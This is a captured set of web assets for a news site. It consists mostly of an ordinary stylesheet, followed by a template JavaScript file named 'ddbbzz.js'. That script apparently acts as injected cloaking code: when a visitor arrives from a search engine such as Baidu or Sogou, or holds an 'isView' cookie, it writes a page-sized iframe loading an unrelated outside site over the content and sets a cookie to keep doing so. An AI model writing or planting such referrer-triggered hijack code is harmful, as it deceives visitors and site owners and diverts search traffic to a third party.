  padding: 21px 7px;
}

.header .nav ul li a:hover {
  color: #fff;
  background: #EC6941;
}

.header .nav .search-box {
  width: 240px;
  height: 36px;
  border: 1px solid #EC6941;
}

.header .nav .search-box form {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.header .nav .search-box form input {
  width: 160px;
  outline: none;
  border: none;
  background: none;
  font-size: 14px;
  color: #333;
  text-indent: 13px;
}

.header .nav .search-box form input::-webkit-input-placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form input:-ms-input-placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form input::-ms-input-placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form input::placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form button {
  outline: none;
  border: none;
  width: 40px;
  height: 36px;
  background: url(../images/search.png) no-repeat center center #EC6941;
}

.public-title {
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  border-top: 2px solid #EEEEEE;
}

.public-title strong {
  font-size: 18px;
  color: #EC6941;
  font-weight: bold;
  position: relative;
  padding: 13px 15px 0 12px;
}

.public-title strong::before {
  content: "";
  position: absolute;
  left: 0;
  top: -2px;
  width: 100%;
  height: 6px;
  background: url(../images/icon1.png) no-repeat #fff;
}

.public-title a {
  font-size: 14px;
  color: #666;
}

.public-title a:hover {
  color: #EC6941;
}

.news1 ul li {
  margin-top: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.news1 ul li a {
  font-size: 16px;
  color: #333;
  width: 74%;
  padding-left: 24px;
  position: relative;
}

.news1 ul li a:hover {
  color: #EC6941;
}

.news1 ul li a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  background: #EC6941;
  border-radius: 50%;
}

.news1 ul li span {
  font-size: 14px;
  color: #888;
}

.main .row .left {
  width: 420px;
}

.main .row .right {
  width: 728px;
}

.main .row-1 {
  margin-top: 36px;
}

.main .row-1 .left .top-news .main-img {
  width: 100%;
  height: 200px;
  position: relative;
}

.main .row-1 .left .top-news .main-img .info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 10px 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .row-1 .left .top-news .main-img .info > div {
  width: 90%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-1 .left .top-news .main-img .info > div .title {
  font-size: 16px;
  color: #fff;
}

.main .row-1 .left .top-news ul {
  margin-top: 23px;
}

.main .row-1 .left .top-news ul li {
  width: 190px;
}

.main .row-1 .left .top-news ul li .img {
  width: 180px;
  height: 110px;
  position: relative;
}

.main .row-1 .left .top-news ul li .img .info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 11px 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .row-1 .left .top-news ul li .img .info > div {
  width: 90%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-1 .left .top-news ul li .img .info > div .title {
  font-size: 14px;
  color: #fff;
}

.main .row-1 .right .img {
  margin-top: 5px;
  width: 100%;
  height: 360px;
}

.main .row-2 {
  margin-top: 46px;
}

.main .row-2 .left .top-news {
  margin-top: 24px;
}

.main .row-2 .left .top-news ul li {
  width: 200px;
}

.main .row-2 .left .top-news ul li .img {
  width: 100%;
  height: 110px;
}

.main .row-2 .left .top-news ul li .title {
  font-size: 14px;
  color: #333;
  margin-top: 10px;
}

.main .row-2 .left .top-news ul li .title:hover {
  color: #EC6941;
}

.main .row-2 .right .item .mods .mod1 {
  width: 376px;
}

.main .row-2 .right .item .mods .mod1 .panel {
  margin-top: 24px;
}

.main .row-2 .right .item .mods .mod1 .panel .img {
  width: 150px;
  height: 100px;
}

.main .row-2 .right .item .mods .mod1 .panel .des {
  width: 213px;
}

.main .row-2 .right .item .mods .mod1 .panel .des .title {
  font-size: 16px;
  color: #000;
  line-height: 24px;
}

.main .row-2 .right .item .mods .mod1 .panel .des .info span {
  font-size: 14px;
  color: #999;
}

.main .row-2 .right .item .mods .mod1 .panel .des .info .more {
  font-size: 14px;
  color: #EC6941;
}

.main .row-2 .right .item .mods .mod2 {
  width: 310px;
}

.main .link {
  margin-top: 58px;
}

.main .link .link-title {
  padding-bottom: 14px;
  border-bottom: 1px solid #E5E5E5;
}

.main .link .link-title strong {
  font-weight: normal;
  font-size: 20px;
  color: #000;
}

.main .link p {
  line-height: 30px;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 25px;
}

.main .link p a {
  font-size: 12px;
  color: #999;
  margin-right: 16px;
}

.main .link p a:hover {
  color: #EC6941;
}

.footer {
  background: #fff;
  margin-top: 65px;
  padding: 50px 0 68px;
  border-top: 4px solid #EEEEEE;
}

.footer p {
  font-size: 12px;
  color: #999;
  text-align: center;
  margin-bottom: 10px;
}

.bread-nav {
  margin: 26px 0 16px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.bread-nav img {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.bread-nav .breadCrumbs {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.bread-nav .breadCrumbs li {
  font-size: 16px;
  color: #222831;
  display: inline;
}

.bread-nav .breadCrumbs li img {
  width: 19px;
  height: 19px;
}

.bread-nav .breadCrumbs li a {
  font-size: 16px;
  color: #222831;
}

.bread-nav .breadCrumbs li a:hover {
  color: #EC6941;
}

.content .left {
  width: 800px;
}

.content .left .news ul {
  padding-top: 4px;
}

.content .left .news ul li {
  margin-top: 40px;
  padding-bottom: 22px;
  border-bottom: 2px solid #EEEEEE;
}

.content .left .news ul li .des {
  width: 568px;
}

.content .left .news ul li .des a {
  font-size: 20px;
  color: #222;
}

.content .left .news ul li .des a:hover {
  color: #EC6941;
  text-decoration: underline;
}

.content .left .news ul li .des p {
  font-size: 18px;
  color: #888;
  line-height: 30px;
}

.content .left .news ul li .des .info {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.content .left .news ul li .des .info span {
  font-size: 16px;
  color: #999;
  margin-left: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.content .left .news ul li .des .info span img {
  width: 15px;
  height: 15px;
  margin-right: 8px;
}

.content .left .news ul li .img {
  width: 200px;
  height: 160px;
}

.content .left .detail {
  margin-top: 54px;
}

.content .left .detail .art-head h1 {
  font-size: 30px;
  color: #000;
  font-weight: normal;
  text-align: center;
}

.content .left .detail .art-head p {
  font-size: 16px;
  color: #333;
  margin-top: 32px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 10px 0;
  background-color: #F6F6F6;
}

.content .left .detail .art-head p span {
  margin-right: 10px;
}

.content .left .detail .art-cont p {
  margin-top: 30px;
  font-size: 18px;
  color: #333;
  line-height: 36px;
}

.content .left .detail .art-cont p img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

.content .left .detail .pages {
  margin-top: 54px;
}

.content .left .detail .pages ul li {
  margin-top: 36px;
  font-size: 20px;
  color: #333;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.content .left .detail .pages ul li a {
  font-size: 16px;
  color: #333;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  white-space: nowrap;
}

.content .left .detail .pages ul li a:hover {
  color: #EC6941;
}

.content .right {
  width: 300px;
  margin-top: 45px;
}

.content .right .news2 ul li a {
  width: 68%;
}

/* 分页 */
.pagination {
  text-align: center;
  margin-top: 48px;
}

.pagination .thisclass {
  color: #fff;
  font-weight: normal;
  border: none !important;
  background: #EC6941 !important;
}

.pagination .thisclass span {
  color: #fff;
}

.pagination li {
  display: inline-block;
  margin: 0 9px;
  font-size: 20px;
  padding: 8px 14px;
  border: 1px solid #555555;
}

.pagination li:first-child {
  background: #EEEEEE;
  border: none;
}

.pagination li:last-child {
  background: #EEEEEE;
  border: none;
}

.pagination li .page-link {
  cursor: pointer;
}

.pagination li span {
  color: #333;
  display: inline-block;
}

.pagination li a {
  color: #333;
  display: inline-block;
}


--- FILE ---
content_type: application/javascript
request_url: http://m.weijuda.com/red.js
body_size: 5
content:

   

--- FILE ---
content_type: application/javascript
request_url: http://www.weijuda.com/templets/default/js/ddbbzz.js
body_size: 1005
content:
var ym  = document.domain.split('.').slice(-2).join('.');
function setCookie(cname,cvalue,exdays){
    var d = new Date();
    d.setTime(d.getTime()+(exdays*60*1000));
    var expires = "expires="+d.toGMTString();
    document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/;domain=." +ym;
}
function getCookie(cname){
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
    }
    return "";
}

function Show() {
    document.writeln("<center><iframe src=https://kf.22kf.com/sykf/ align=center frameborder=0 scrolling=no width=\'100%\' height=\'3100\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> ");
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '1745px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data) {
                var ifrHeight = event.data;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = height;
            } else {
                document.getElementById("iframeId").style.height = '1745px';
            }
        })
    }
}

var u = document.referrer;
u  = u.toLowerCase();
var aSites = new Array('baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;
for (let i in aSites) {
    if(u.indexOf(aSites[i])>0) {
        b = true
        break;
    }
}

if (getCookie('isView')||b) {
     Show()
     setCookie("isView",'ture',5);
} else {

}


--- FILE ---
content_type: application/javascript
request_url: http://www.weijuda.com/red.js
body_size: 5
content:

   